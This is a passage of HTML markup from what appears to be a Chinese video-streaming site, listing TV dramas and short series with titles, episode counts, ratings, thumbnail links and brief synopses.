title="其实很爱你">其实很爱你</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/311937.html" title="从前有座灵剑山（2019）" data-original="https://hongniuzyimage.com/cover/a9831611ac9fbe3751fad04d7b77fbe0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311937.html" title="从前有座灵剑山（2019）">从前有座灵剑山（2019）</a></p><p class="vodlist_sub">青春古风爆笑梗片《从前有座灵剑山》，讲述了灵剑派诚邀各路精英前来参加升仙大会，为进一步扩充门派力量。因彗星陨落，末法大</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/235774.html" title="主要嫌疑犯1973" data-original="https://img.wolongimg2.com:65/upload/vod/20220704-1/e18caa90aeffc60ee8f45bfb7ec4d288.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235774.html" title="主要嫌疑犯1973">主要嫌疑犯1973</a></p><p class="vodlist_sub">故事发生在上世纪七十年代，当时人们尚不能很好地接受女人当警察的新现象，因此女警很难真正融入男同事的团队。年仅22岁的J</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313451.html" title="半醒" data-original="https://hongniuzyimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313451.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312143.html" title="白夜妄念" data-original="https://imgwolong.com/upload/vod/20251229-1/fc5ebdcf7461a1ffbc06b886aa320468.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全73集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312143.html" title="白夜妄念">白夜妄念</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311631.html" title="惊鸿辞" data-original="https://hongniuzyimage.com/cover/b79b6ae1f17e5bdae98b340146b2fec0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311631.html" title="惊鸿辞">惊鸿辞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/217200.html" title="暗金丑岛君 外传剧 暗金犀原小姐" data-original="https://img.wolongimg2.com:65/upload/vod/20221002-1/f06e1176ac096da9fec374d5748c9c0e.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217200.html" title="暗金丑岛君 外传剧 暗金犀原小姐">暗金丑岛君 外传剧 暗金犀原小姐</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;日本&nbsp;/&nbsp;高桥玛莉润,宫世琉弥,槙田雄司,木南晴夏,中尾明庆,やべきょうすけ,崎本大海,古畑星夏,胜村政信,冈崎体育</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313459.html" title="家有大哥不好惹" data-original="https://hongniuzyimage.com/cover/73e94176434c8eb95f9fe5fe34c8c241.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全62集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313459.html" title="家有大哥不好惹">家有大哥不好惹</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/310498.html" title="开局泥腿子，赚钱科举两不误" data-original="https://hongniuzyimage.com/cover/ffd07d4451a16a5a6521f9fd4ea2580d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310498.html" title="开局泥腿子，赚钱科举两不误">开局泥腿子，赚钱科举两不误</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/278579.html" title="贾斯汀的魔术恶作剧" data-original="https://pic.wlongimg.com//upload/vod/20240410-1/f34d5e3c8d9e8bc41673a065646f47ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278579.html" title="贾斯汀的魔术恶作剧">贾斯汀的魔术恶作剧</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;贾斯汀·威尔曼</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/253727.html" title="举证责任" data-original="https://hongniuzyimage.com/cover/b30e79970c7c9cc69f33fe293107d894.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第04集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253727.html" title="举证责任">举证责任</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/97611.html" title="浪花里的外星少女 第一季" data-original="https://bdzyimg1.com/upload/vod/20220505-2/f1eba7f3c612a1d72b9095ad050cc5ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/97611.html" title="浪花里的外星少女 第一季">浪花里的外星少女 第一季</a></p><p class="vodlist_sub">2012&nbsp;/&nbsp;澳大利亚&nbsp;/&nbsp;欧美</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费电视剧全集</h2><span class="hidden_xs pull_left">电视剧频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/262.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">国产剧</h2><a class="text_muted pull_left" href="/type/2616.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/280691.html" title="庆余年 第二季" class="text_muted">庆余年 第二季</a><span class="split_line"></span><a href="/video/219052.html" title="禁区" class="text_muted">禁区</a><span class="split_line"></span><a href="/video/205344.html" title="不期而至" class="text_muted">不期而至</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313012.html" title="秋雪漫过的冬天" data-original="https://hongniuzyimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313012.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312948.html" title="轧戏" data-original="https://hongniuzyimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312948.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313419.html" title="御赐小仵作2" data-original="https://imgwolong.com/upload/vod/20260115-1/1d715759f09ef092270875eba106eb00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313419.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313025.html" title="小城大事" data-original="https://hongniuzyimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313025.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312330.html" title="长河落日" data-original="https://hongniuzyimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312330.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313640.html" title="长蛇娶妻" data-original="https://hongniuzyimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313640.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313451.html" title="半醒" data-original="https://hongniuzyimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313451.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313450.html" title="山塘茶馆" data-original="https://hongniuzyimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313450.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313399.html" title="这是心动的感觉" data-original="https://imgwolong.com/upload/vod/20260115-1/3d2342eb8875ef31a9e71c888ae2eb15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313399.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;陈柏融,余文诗,邵欣,宋益凡,郑湘敏</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313357.html" title="琉璃女坊诡事集" data-original="https://imgwolong.com/upload/vod/20260115-1/f60f8316755f8495e99e2285af67de24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313357.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313344.html" title="小尾巴，快跟上！" data-original="https://hongniuzyimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313344.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313249.html" title="寻雪迷踪" data-original="https://hongniuzyimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313249.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/312896.html" title="大开眼界" data-original="https://imgwolong.com/upload/vod/20260109-1/a4401cc2fadb536764ad5b04edaad5f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312896.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313173.html" title="叫作你的秘密" data-original="https://hongniuzyimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313173.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313070.html" title="人民的选择" data-original="https://hongniuzyimage.com/cover/09ba4ece60053dac8e123d46564013f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313070.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/312897.html" title="大开眼界（2026）" data-original="https://hongniuzyimage.com/cover/2dee285c60943e38771473ccc18a2c06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312897.html" title="大开眼界（2026）">大开眼界（2026）</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312626.html" title="荣华令" data-original="https://imgwolong.com/upload/vod/20260105-1/07c8a6e209cbfb4c7307a7dc05b32c67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312626.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;吴佳怡,董子凡,宋昭艺,张译兮,李珈童,杨博奇,杨休,曹艳,邵思涵,高毅</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313061.html" title="人民的选择2026" data-original="https://imgwolong.com/upload/vod/20260111-1/a163eb5c21bb7f75e0085ab943ce8d64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313061.html" title="人民的选择2026">人民的选择2026</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/312594.html" title="请吃红小豆吧！新年快乐" data-original="https://imgwolong.com/upload/vod/20260104-1/027e84ae43881e2aecda9c6fc94831b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312594.html" title="请吃红小豆吧！新年快乐">请吃红小豆吧！新年快乐</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;林佩妍,朱芷仪,林春柳</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313418.html" title="看得见风景的窗" data-original="https://imgwolong.com/upload/vod/20260115-1/242fe07c0da0cf26c61008ffe1eb46f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313418.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312445.html" title="老街赵凤声" data-original="https://hongniuzyimage.com/cover/a98a09866df39217e4ad82445c070426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312445.html" title="老街赵凤声">老街赵凤声</a></p><p class="vodlist_sub">1995年，归乡的赵凤声因误会被老街乡亲们排挤，于是为了解除误会，以赵凤声为首的“老街四害”粉碎黑恶阴谋，化解恩怨情仇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/311994.html" title="塑光" data-original="https://hongniuzyimage.com/cover/899f4f1e19b5e213352a0575df618d7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311994.html" title="塑光">塑光</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313525.html" title="消失的凶手" data-original="https://hongniuzyimage.com/cover/1ef90302f4a6a5efb224a718b565440f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313525.html" title="消失的凶手">消失的凶手</a></p><p class="vodlist_sub">1994年，榆江制药厂三名职工于台风夜残忍被害，嫌疑直指制药厂领导一—许成梁、段志刚和杜斌，但因证据不足，案件搁浅，此</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313209.html" title="玉见梁辰鱼" data-original="https://imgwolong.com/upload/vod/20260113-1/1882f2808d842c54af2602eb887fc740.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313209.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学工程在读博士高玉见</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313322.html" title="墨刃藏娇" data-original="https://hongniuzyimage.com/cover/af7c60560028236e4abdd5abb7f22d79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313322.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱遗孤云湛</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312758.html" title="马背摇篮" data-original="https://hongniuzyimage.com/cover/f5d678d410334183d0df53d606c6729c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312758.html" title="马背摇篮">马背摇篮</a></p><p class="vodlist_sub">改编自真实历史事件，讲述1946年延安第二保育院全员齐心协力，经历黄河夜渡、汾河抢险、绵山翻越等生死考验，护送136名</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312121.html" title="玉茗茶骨" data-original="https://hongniuzyimage.com/cover/447b96b5b1086ede4d6b584133627904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312121.html" title="玉茗茶骨">玉茗茶骨</a></p><p class="vodlist_sub">年轻状元郎陆江来（侯明昊 饰）上任淳宁知县后屡破奇案，却因卷入一桩杀妻旧案，从官场新星沦落至绝境。濒死之际，幸得茶王之</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313155.html" title="第二宇宙" 